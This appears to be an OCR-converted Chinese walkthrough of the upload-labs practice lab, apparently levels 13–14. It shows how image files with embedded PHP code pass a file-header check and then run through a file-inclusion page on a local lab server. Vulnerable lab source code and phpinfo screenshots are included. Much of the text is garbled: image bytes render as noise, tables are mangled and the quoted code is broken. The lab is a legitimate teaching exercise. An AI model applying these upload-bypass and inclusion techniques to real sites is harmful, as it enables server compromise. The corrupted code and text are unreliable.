| k T\$J = +wg.de H AS f≉&a CB ′P b Qz ZHTu qd {1 ″  <br>R^(aN t i ) dC 356 K8 (x                                                                                                    | 66 <pre>(input class="button" type="submit" name="submit" value="上传"/&gt; (/form&gt;</pre>                                                                                                    |          |
| A 'xd# {.@@ 6 {H a @ A 3 ^ yf# Wz a w wWEOTP* o"e                                                                                                    | 68 <div id="msg"></div>                                                                                                    |          |
| $q(6^{vW} W h * X \& E ()hq8Q K D C3N 2^{v}. Q$                                                                                                    | 69                                                                                                    |          |
| 540 g G H ! @xy %PI #) ATO - T(8sd'                                                                                                    | 71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71      71 <td></td>                                                                                                    |          |
| 3 H P;3 z Q "I A VVV KXy Z iH /r R ue                                                                                                    |                                                                                                    |          |
| g 7 'A - Uvy #G F } b 'b % d Rp D T M _ C<br>541 u DV d % o' V V i FR\$R2 % o                                                                                                    | $72 \langle /li \rangle$                                                                                                    |          |
| )0 > A '*H'+ 0 * & % Y                                                                                                    | 73                                                                                                    |          |
| $\frac{\text{%gr} > y}{\text{C24}} = \frac{1}{2} \frac{1}{2} \frac{1}$ | 74                                                                                                    |          |
| 543                                                                                                    | 76                                                                                                    |          |
| 544 Content-Disposition: form-data; name="submit"                                                                                                    | 77 <div id="footer"></div>                                                                                                    |          |
|                                                                                                    |                                                                                                    |          |

打开 include.php 文件,这里直接显示了 源码,是利用 GET 方法对 file 参数传参

目标: http://1

| 100 100 00 100 /                                                              |                                                                                                    |                                                                                  |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| 192.108.93.128/inclu                                                          |                                                                                                    |                                                                                  |
| $\leftarrow \  \  \rightarrow \  \  G$                                        | 🔿 👌 192.168.93.128/include.php                                                                                      |                                                                                  |
| php</th <th></th> <th></th>                                                   |                                                                                                    |                                                                                  |
| /*<br>本页面存在文件包                                                                | 见含漏洞,用于测试图片马是否能正常运行!                                                                                                |                                                                                  |
| +/<br>header("Content                                                         | -Type:text/html;charset=utf-8");                                                                                    |                                                                                  |
| <pre>\$file = \$_GET if(iccot(\$file))</pre>                                  | ['file'];                                                                                                    |                                                                                  |
| include                                                                       | \$file;                                                                                                    |                                                                                  |
| }else{                                                                        | urce( file )                                                                                                    |                                                                                  |
| }                                                                             |                                                                                                    |                                                                                  |
| 7>                                                                            |                                                                                                    |                                                                                  |
|                                                                               |                                                                                                    |                                                                                  |
|                                                                               |                                                                                                    |                                                                                  |
|                                                                               |                                                                                                    |                                                                                  |
|                                                                               |                                                                                                    |                                                                                  |
| phpinfo() ×                                                                   | +                                                                                                    | SEA SHEPHERD 🕏 🌮                                                                 |
| $\leftarrow \rightarrow \ \mathbf{G}$                                         | O 🙆 192.168.93.128/include.php?file=upload/6120220418135151.gif                                                     |                                                                                  |
|                                                                               | \$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$                                        | • • • • • • • • • • • • • • • • • • •                                            |
| <b>\$=\$(\$\$D\$mπ\$\$</b> &hHC <b>\$</b><br>\$\$+v\$)F\$\$t \$9{\$\$aJF\$}   | ♦₽₽ŶĨ!\$ <b>♦</b> ₣₶₳₽ŀ₱X;\$₽<br>\$₽\$?QX&L5&\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$\$ | 1&&&D\$,eTY\$j\$*&&&Y\$ &^&&&nq*[<br> QHH\$,)\$\$q\$\$XK\$\$\$(8A\$@\$@\\$2\$.\$ |
| opo;otolbo"lo?oo200`           ooeooRA ouloo@PAoo           oXooogooRooo#V2oo | ₽₽₽₺ℤ₡₱₳₱₦⋾₽₱₺₺₽₺₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽₽                                                                    | 1 <b>φ</b>                                                                       |



然后用同样的方法把png 和 jpg 马都上传上去,进行文件包含访问就可以了

| phpinfo() ×                         | 🕤 upload-la | abs × +                  |                                   |  |  |
|-------------------------------------|-------------|--------------------------|-----------------------------------|--|--|
| $\leftarrow \rightarrow \mathbf{G}$ | 0 8 19      | 2.168.93.128/include.php | ?file=upload/4020220418202608.jpg |  |  |

п

| PHP Version                          | 5.2.17 <b>Php</b>                                                                                                    |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
| System                               | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date                           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command                 | cscript /nologo configure.js "enable-snapshot-build" "enable-debug-pack" "<br>with-snapshot-template=d\php-sdk\snap_5_2\vc6\x86\template"with-php-<br>build=d\php-sdk\snap_5_2\vc6\x86\php_build" "with-pdo-oci=D\php-<br>sdk\oracle\instantclient10\sdk,shared" "-with-oci8=D\php-sdk\oracle<br>\instantclient10\sdk,shared" "with-oci8=D\php-sdk\oracle |
| Server API                           | Apache 2.0 Handler                                                                                                    |
| Virtual Directory<br>Support         | enabled                                                                                                    |
| Configuration File<br>(php.ini) Path | C:\Windows                                                                                                    |
| Loaded<br>Configuration File         | E:\phpstudy\PHPTutorial\WWW\upload-labs-env\PHP\php.ini                                                                                                    |
| Scan this dir for                    | (none)                                                                                                    |

|                                                                                                    | SH                                  |
|----------------------------------------------------------------------------------------------------|-------------------------------------|
| ← → C (> ≥ 192.168.93.128/include.php?file=upload/1020220418211347.png (E ↔                                                                                                    | 011                                 |
| C       C       C |                                     |
| 200 CLOBORY (0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                                                                     | ≱,♥୮~♥<br>≱A»A8) <b>≬</b><br>{V�û�H |

| PHP Versi            | on 5.2.17                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| System               | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command | cscript /nologo configurejs *enable-snapshot-build * *enable-debug-pack *<br>with-snapshot-template=d:yhp-sdk(snap_5_2\vc6k)d6\template *with-php-<br>build=dtyhp-sdk(snap_5_2\vc6k)d6\template) |

### # 源码

```
function getReailFileType(<mark>$filename</mark>){
 $file = fopen($filename, "rb"); // 以读取二进制方式打开文件
 $strInfo = @unpack("C2chars", $bin); // unpack() 函数用来解包文件
 $typeCode = intval($strlnfo['chars1'].$strlnfo['chars2']); // 返回解包后的值然后连结(函数的作用不是很明白找了文章也没很懂,有兴趣的自
 己再学习下)
 switch($typeCode){ // 判断上面解包后的数据和这个数据是不是相等,相同的输出对应的格式
    case 255216:
      $fileType = 'jpg';
      break;
    case 13780:
      $fileType = 'png';
      break;
      $fileType = 'gif';
      break;
    default:
      $fileType = 'unknown';
    return $fileType;
$is_upload = false;
msg = null;
if(isset($ POST['submit'])){
 $temp_file = $_FILES['upload_file']['tmp_name'];
 $file_type = getReailFileType($temp_file);
 if($file_type == 'unknown'){
    $msg = "文件未知, 上传失败! ";
 }else{
    $img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
    if(move_uploaded_file($temp_file,$img_path)){
    } else {
      $msg = "上传出错!";
    }
 }
```

方法: 文件头-图片马和文件包含漏洞利用

### Pass-14

直接上传了一个jpeg图片□就过了,访问地址就成功执行了php代码

# ᡗᡗ<u>₽</u>└╍╍┥᠆╽๏᠘᠑



□ 日本 BackBar 中 重石器 ○ 控制台 ○ 调试器

| ─ upload-labs ×                     | phpinfo()                                                                                                    | +                                                                                                    | SFA                                                                                                    | SHE                                                                                                    | : PHF         |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| $\leftarrow \rightarrow \mathbf{C}$ | 🔿 👌 192.168.93.128/inclu                                                                                                    | de.php?file=upload/4720220419095311.jpeg                                                                                                    | 8 ☆                                                                                                    | 0111                                                                                                    | عر ⊡          |
|                                     | Implement           Implement           Implement <td< th=""><th>un be a seried of the series of the series o</th><th>\$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$</th><th>0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0</th><th>GP \$ 18 \$ 4</th></td<> | un be a seried of the series of the series o | \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$         \$ | 0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 | GP \$ 18 \$ 4 |

| PHP Versi  | on 5.2.17                                 | php |
|------------|-------------------------------------------|-----|
| System     | Windows NT DESKTOP-42010UK 6.2 build 9200 |     |
| Build Date | Jan 6 2011 17:26:08                       |     |

Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--



| ☆ upload-labs ×                                                                                                    | phpinfo() $\times$                                                                                                    | +                                                                                                 |                                                                    |                                                                                                    |                                                                                               |                                                                       | SFA                                                                                                    | SHF                | PHFR                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow \rightarrow \mathbf{G}$                                                                                                    | 🔿 👌 192.168.93.128/include                                                                                                 | .php?file=upload/622022041909                                                                     | 539.png                                                            |                                                                                                    |                                                                                               |                                                                       | 8 ☆                                                                                                    | UIIL               | ی غر ⊚                                                                                                    |
| $\begin{array}{c c} \leftarrow \rightarrow & \textbf{C} \\ \hline \\ \forall \diamond \land \land \land \land \land \land \land \land \land \land \land \land \land \land \land \land \land \land$ | ○         À         192.168.93.128/include           ••••••••••••••••••••••••••••••••••••                                  | s:php?file=upload/522022041909;           C:T. W & Y & T. W & Y & Y & Y & Y & Y & Y & Y & Y & Y & | 539,png<br>••••••••••••••••••••••••••••••••••••                    | Import         Import         Import< | 0                                                                                             | wrccegir - mmrwere     bel^ & fikegy & ec     c                       | □         ☆           □         ☆           □         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓           ↓         ↓ |                    | Image: Constraint of the second second sec |
| 2¢)[¢¢¢¢¢KK+g¢\¢X.                                                                                                    | <b>\$</b> ,y <b>\$\$\$</b> + <b>\$\$</b> C <b>\$\$</b> }S <b>\$</b> Q)F <b>\$\$</b>                                        | ��)�慰虓M��/p@���^                                                                                  | ♦                                                                  | ? � � � B � �.cd � ~ S9VN" � a                                                                                                    |                                                                                               | <i>*</i> b <b>&amp;&amp;&amp;</b> B <b>&amp;&amp;&amp;</b> R <b>{</b> | IX <b>@</b> -0 <b>@</b> F <b>@</b> @                                                                                                    | A»A8) <b>&amp;</b> | 566U <b>\$</b> 5 <b>\$</b> n                                                                                                    |
| <b>\$\$\$</b><br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$<br>\$\$                                                                                      | ৻ <b>৵</b> <i>ড়ড়ড়৻ড়</i> ₽ <b>ড়৻</b> ৾ড়.=9∼K)Q( <b>@</b> ♦<br>ৡQEIJ <b>ৡ</b> \$H <b>ৡNৡৡ</b> n97 <b>ৡ</b> ₽ <b>ৡ♦</b> | \$j\$t\$m\$W\$\$\$'.NQu\$\$ER<br>}                                                                | &&&-&on:&1&J&II&&YT\$&<br>&Z&&&=&A&A&A&A&A&A&A&A&A&A&A&A&A&A&A&A&A | ΠΦΙΦΦΦΦΦΦΦΦΟΝ~Κ<br>2h <b>φ_φφ4φh φφ</b> 9υ <b>φφ iφ_</b>                                                                                                    | <b>♥&gt;K♥II♥IUX♥JB♥%</b> @ M\<br>_ <b>♦♦</b> 4 <b>♦</b> h <b>♦♦</b> g <b>♦♦</b> @Om <b>§</b> | n/∪oooan.  ooo\w%qw<br>ooleNDooB`oo                                   | ŀ&I \$}\$€\$^{{                                                                                                    | v <b>ଡ଼</b> ଌଡ଼HCK | ���µ�=⊦                                                                                                    |

| PHP Versi  | on 5.2.17                                 | php |
|------------|-------------------------------------------|-----|
| System     | Windows NT DESKTOP-42010UK 6.2 build 9200 |     |
| Build Date | Jan 6 2011 17:26:08                       |     |

# ŵpLood-lo&S

| -upc-000-10 | באו                                     | Q 搜索 HTML                                                                                                    | + 🗡                             |
|-------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
|             |                                         | <html> event</html>                                                                                                    | ź                               |
|             |                                         | ▶ <head> ···· </head><br>= <hodys (梁武)="" (漢史)<="" th=""><th>2</th></hodys>                                                                                                    | 2                               |
| Pass-01     |                                         | ◆ <body> (梁敏) (梁母)<br/>▶ <diy id="head"> </diy> 澤田</body>                                                                                                    | -                               |
| Pass-02     | 任务                                      | <pre>▼ <div id="main" style="min-height: 772p&gt;&lt;/pre&gt;&lt;/th&gt;&lt;th&gt;;"> 選蛋 }</div></pre>                                                                                                    |                                 |
| Page 02     |                                         | <pre>▶ <div id="menu"> ··· </div></pre>                                                                                                    | ş                               |
| Fass-03     | 上传 图片马 到服务器。                            | <pre><div id="upload_panel"></div></pre>                                                                                                    |                                 |
| Pass-04     |                                         | ▼ <01>                                                                                                    | o                               |
| Pass-05     | 注意:                                     | <112<br><h3>任务</h3>                                                                                                    | 1                               |
| Pass-06     |                                         | ▶                                                                                                    | , i                             |
| Pass-07     | 1.保证上传后的图片马中仍然包含完整的(句ki ox webshell 代码。 | >注意:                                                                                                    | -                               |
| Pass 08     | 2 使用文件复杂浸润能运行网上互力的亚奇代型                  | ▶                                                                                                    | )                               |
| D=== 00     |                                         | ▶  · · · / p>                                                                                                    | 1                               |
| Pass-09     | 3、图片马要,mag                              |                                                                                                    | 3                               |
| Pass-10     |                                         |                                                                                                    | 9                               |
| Pass-11     | 上作文                                     | <h3>上传区</h3>                                                                                                    | 3                               |
| Pass-12     |                                         | <pre> <form <="" enctype="multipart/form-d mothod_" nost"="" pre=""></form></pre>                                                                                                    | ata" o                          |
| Pass_13     | 请 洗 择 栗 上 传 的 图 片 ·                     | (D)请洗择要上传的图片:                                                                                                    |                                 |
| Dage 14     | 変化は文大でも図/1・                             | ▶                                                                                                    | )                               |
| Pass-14     |                                         |                                                                                                    | o                               |
| Pass-15     |                                         | <pre>&gt; <div id="msg"> ···· </div></pre>                                                                                                    | 3                               |
| Pass-16     |                                         | <pre><div 1d="img"></div></pre>                                                                                                    | 100231 gif" 4                   |
| Pass-17     |                                         | width="250px">                                                                                                    | <u>ioursit</u>                  |
| Pass-18     |                                         |                                                                                                    | ľ                               |
| Pass_10     |                                         | 1i                                                                                                    |                                 |
| Daga 20     |                                         | 01                                                                                                    | 3                               |
| Pass-20     |                                         |                                                                                                    | 2                               |
|             |                                         | ▶ <div id="footer"> </div> 灌出                                                                                                    | :                               |
|             |                                         | <div class="mask"></div>                                                                                                    | 3                               |
|             |                                         | <pre><div class="dialog">!!! </div> <th></th></pre>                                                                                                    |                                 |
|             |                                         | /jquery.min.js">                                                                                                    |                                 |
|             |                                         |                                                                                                    |                                 |
|             |                                         | <script javascript"="" src="/jg /prism.js" text="" type="text/javascript"></script> /prism.js"> /prism.js">/prism.js"/js"/js"/js"/js"/js"/js"/js"/js"/js"/js"/js"                                                                                                    | / 1                             |
|             |                                         | <pre><script javascript"="" src="/jg&lt;br&gt;/prism.jg" text="" type="text/javascript"></script><br/><script src="/jg&lt;br&gt;numbers.min.jg" type="text/javascript"></script><br/><script javascript"="" src="/jg /prism.j5" text="" type="text/javascript"></script type="text/javascript" src="/jg numbers.min.j5"></script type="text/javascript" <script type="text/javascript" <script type="text/javascript" src="/jg php.min.j5"></script</script</script</script</script</script</script</script</script</script</script</script</script</script</pre></th><th>/prism-line_<br>/prism-</th></tr><tr><th></th><th></th><th><pre><script type="text/javascript" src="/jg</th><th><u>/prism-line-</u></th></tr><tr><th></th><th></th><th><pre><script type="text/javascript" src="/jg<br>/prism.jg"></script src="/jg<br>numbers.min.jg"></script src="/jg<br>numbers.min.jg"></script<br><script type="text/javascript" src="/jg<br>npnmin.jg"></script<br><script type="text/javascript" src="/jg<br>/index.jg"></script><br/>/index.jg"&gt;<br/>/index.jg"&gt;</pre> | / <u>prism-line-</u><br>/prism- |
|             |                                         | <pre><script src="/jg&lt;br&gt;/prism.jg" type="text/javascript"></script src="/jg<br>numbers.min.jg"></script src="/jg<br>numbers.min.jg"></script<br><script type="text/javascript" src="/jg<br>npn_min.jg"></script<br><script type="text/javascript" src="/jg<br>/index.jg"></script><br/><br/></pre>                                                                                                    | /prism-line_<br>/prism_         |
|             |                                         | <pre><script <<="" script<br="" src="/jg&lt;br&gt;/prism.jg" type="text/javascript"><script type="text/javascript" src="/jg<br>numbers.min.jg"</script><br/><script <="" script="" src="/jg&lt;br&gt;php.min.ig" type="text/javascript"><br><script type="text/javascript" src="/jg<br>/index.jg"></script><br/><br/></pre>                                                                                                    | /prism-line_<br>/prism-         |
|             |                                         | <pre><script javascript"="" src="/jg&lt;br&gt;/prism.jf" text="" type="text/javascript"></script></pre>                                                                                                    |                                 |

| ← → C           |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| ♦= ( ( ) D 0 mm | - @ @ Ø Ø M Ø (W Ø E Ø Lm Ø Ø D Ø, eTY Ø jØ * Ø<br>Ø @ @ Ø Ø Ø Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø V Ø Ø Ø P R* Ø Ø Ø Ø P R* Ø Ø Ø Ø P R* Ø Ø Ø Ø Ø P R* Ø Ø Ø Ø Ø P R* Ø Ø Ø Ø Ø P R* Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø Ø                                                                                                    |
| <pre></pre>     | ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ●         ● |

| PHP Version          | 5.2.17 <b>Php</b>                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| System               | Windows NT DESKTOP-42010UK 6.2 build 9200                                                                                                    |
| Build Date           | Jan 6 2011 17:26:08                                                                                                    |
| Configure<br>Command | cscript /nologo configurejs *enable-snapshot-build *enable-debug-pack *<br>with-snapshot-template=dtphp-sdk(snap 5_2vc6vs8)(template* *with-php-<br>build=dtphp-sdk(snap 5_2vc6vs80;hpb_build) *with-gbo-oi=Dtphp-<br>sdk(oracle/instanticlient10vslk,shared*withou-to-8B=Dtphp-sdk(oracle<br>/vistanticlient10vslk,shared*withou-tp3veb* |
| Server API           | Anache 2.0 Handler                                                                                                    |

| 起始页      | P  | hpir | ıfo_ | 2.gif | ۶× |    |    |    |    |    |    |    |    |    |    |    |                  |
|----------|----|------|------|-------|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
|          | Ū  | 1    | 2    | 3     | 4  | 5  | 6  | 7  | 8  | 9  | А  | В  | С  | D  | Е  | F  | 0123456789ABCDEF |
| 0000h:   | 47 | 49   | 46   | 38    | 39 | 61 | 8C | 00 | D2 | 00 | F6 | 00 | 00 | 02 | 02 | 01 | GIF89aŒ.Ò.ö      |
| 0010h:   | 08 | 12   | 06   | 02    | 0C | 10 | 13 | 1B | 15 | 2A | 23 | 0E | 03 | 1C | 24 | 14 | *#\$.            |
| 0020h:   | 26 | 2F   | 04   | 27    | 35 | 04 | 32 | 35 | 18 | 33 | 33 | 36 | 3E | ЗA | 28 | 29 | &/.'5.25.336>:() |
| 0030h:   | 28 | 42   | 35   | 0F    | 4F | 4E | 30 | 67 | 5A | 2E | 0B | 3E | 4D | 2F | 48 | 4D | (B5.ONOgZ>M/HM   |
| 0040h:   | 0D | 55   | 67   | 0F    | 66 | 77 | 27 | 5E | 64 | 4C | 4F | 4D | 48 | 59 | 61 | 63 | .Ug.fw'^dLOMHYac |
